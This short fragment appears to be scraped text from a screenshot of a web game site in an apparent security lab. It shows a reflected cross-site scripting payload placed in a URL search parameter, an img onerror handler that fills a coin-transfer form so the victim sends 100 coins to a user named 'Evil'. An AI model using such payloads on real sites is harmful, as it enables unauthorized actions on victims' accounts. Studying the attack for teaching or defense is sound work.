 https://gameweb213.vercel.app/?search=<img+src="notimage"+onerror="{document.getElementById(%27send_to_user%27).value=%27Evil%2...
gameweb213.vercel.app says
Sending 100 coins to Evil
OK
<img src="notimage" onerror="{document.get
Spooky Town Island Escape Haunted Night
Space Race Love Potion Dimension Zero
DIMENSION
Send Coins to Friends
Username # of Coins SEND COINS